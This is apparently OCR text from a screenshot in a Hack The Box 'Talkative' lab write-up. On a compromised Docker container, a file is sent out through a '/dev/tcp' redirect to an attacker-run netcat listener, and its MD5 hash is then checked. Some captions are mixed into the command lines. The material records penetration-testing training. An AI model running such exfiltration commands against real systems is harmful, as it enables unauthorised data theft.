 root@b06821bbda78:~# cat bolt-administration.omv > /dev/tcp/10.10.16.9/5000 2. catting the file on the docker
root@b06821bbda78:~# md5sum bolt-administration.omv to /dev/tcp
89a471297760280c51d7a48246f95628  bolt-administration.omv
root@b06821bbda78:~#
root OmniSl4sh ../htb/talkative nc -lvnp 5000 > bolt-administration.omv 1. Starting netcat and outputting
Ncat: Version 7.92 ( https://nmap.org/ncat ) to a file
Ncat: Listening on :::5000
Ncat: Listening on 0.0.0.0:5000
Ncat: Connection from 10.10.11.155.
Ncat: Connection from 10.10.11.155:35222.
root OmniSl4sh ../htb/talkative md5sum bolt-administration.omv
89a471297760280c51d7a48246f95628  bolt-administration.omv 3. validating md5 hash for integrity
root OmniSl4sh ../htb/talkative